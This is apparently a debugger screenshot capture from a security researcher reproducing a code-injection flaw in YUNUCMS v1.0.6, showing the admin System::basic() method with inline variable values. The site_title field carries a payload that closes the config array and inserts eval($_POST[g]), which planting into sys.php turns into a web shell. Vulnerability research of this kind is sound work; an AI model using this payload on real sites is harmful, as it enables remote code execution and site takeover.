 6 class System extends Common
7 {
8 public function basic()
9 {
10 $coffile = CONF_PATH.DS.'extra'.DS.'sys.php'; $coffile: "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config//extra/sys.php"
11 if(request()->isAjax()){
12 Config::load($coffile, name: '', range: 'sys'); $coffile: "/Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config//extra/sys.php"
13 $conflist = Config::get( name: '', range: 'sys'); $conflist: {seo_title => "[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电
14 $param = input( key: 'post.'); $param: {site_title => "',1=>eval($_POST[g]),'xx'=>'", site_url => "127.0.0.1:2333", site_levelurl => "127.0.0.1:2333", s
15 unset($param['file']);
16 $param = add_slashes_recursive($param); $param: {site_title => "',1=>eval($_POST[g]),'xx'=>'", site_url => "127.0.0.1:2333", site_levelurl => "127.0.0.1.
17
18 $param['site_guide'] = array_key_exists( key: "site_guide", $param) ? 1 : 0;
19 $param['site_slide'] = array_key_exists( key: "site_slide", $param) ? 1 : 0;
20
21 setConfigfile($coffile, array_merge($conflist, $param));
22 return json(['code' => 1, 'data' => '', 'msg' => '更新设置成功']);
23 exit();
24 }
25 /*//获取模版列表
\app\admin\controller › System › basic()
PS
Notifications